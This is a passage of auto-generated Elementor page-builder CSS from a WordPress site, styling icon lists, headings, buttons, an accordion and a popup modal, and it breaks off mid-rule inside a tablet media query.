--e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b928089 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-b928089 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-b928089 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-5ab76ae > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5ab76ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b2927a3 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-b2927a3 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-b2927a3 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-0707073 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0707073{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-08c4a3c .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-08c4a3c .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-08c4a3c .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-aa4a79e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-aa4a79e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7a5d609 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-7a5d609 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-7a5d609 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-1123e20 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1123e20{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-d8b2599 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-d8b2599 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-d8b2599 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-64a79d2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-64a79d2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-9c598ac .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-9c598ac .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-9c598ac .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-bfa8411{--display:flex;}.elementor-34069 .elementor-element.elementor-element-064957c > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-064957c .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-c0e9abf > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c0e9abf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1f2e58b .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-1801dde > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1801dde{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-112a6df{--display:flex;}.elementor-34069 .elementor-element.elementor-element-b921004 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-b921004 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-b921004 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-b48cceb{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-873b30b .elementor-button{background-color:var( --e-global-color-8431de5 );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-873b30b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-34069 .elementor-element.elementor-element-d826ad4 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-d826ad4 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-d826ad4 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-50e2ef5{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-34069 .elementor-element.elementor-element-0e2ccbc .elementor-button{background-color:var( --e-global-color-8431de5 );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0e2ccbc .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-34069 .elementor-element.elementor-element-f94a9f9 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-f94a9f9 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-f94a9f9 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-44ff7fc{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-34069 .elementor-element.elementor-element-637779b .elementor-button{background-color:var( --e-global-color-8431de5 );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-637779b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-34069 .elementor-element.elementor-element-7d41c8d{--display:flex;}.elementor-34069 .elementor-element.elementor-element-b52663a{--display:flex;}.elementor-34069 .elementor-element.elementor-element-c5d7221{--display:flex;}.elementor-34069 .elementor-element.elementor-element-1d7b6df{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;}.elementor-34069 .elementor-element.elementor-element-e015045{--n-accordion-title-font-size:var( --e-global-typography-abe6175-font-size );--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;--n-accordion-icon-normal-color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item[open] > .e-n-accordion-item-title{background-color:var( --e-global-color-e6fe36e );}.elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:solid;}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{border-style:none;}.elementor-34069 .elementor-element.elementor-element-ccf891b{--display:flex;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-4638dfb{--display:flex;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}#elementor-popup-modal-34069{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-34069 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-34069 .dialog-close-button{display:flex;background-color:var( --e-global-color-89ac817 );}#elementor-popup-modal-34069 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-34069 .dialog-close-button i{color:var( --e-global-color-21f0edc );}#elementor-popup-modal-34069 .dialog-close-button svg{fill:var( --e-global-color-21f0edc );}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > 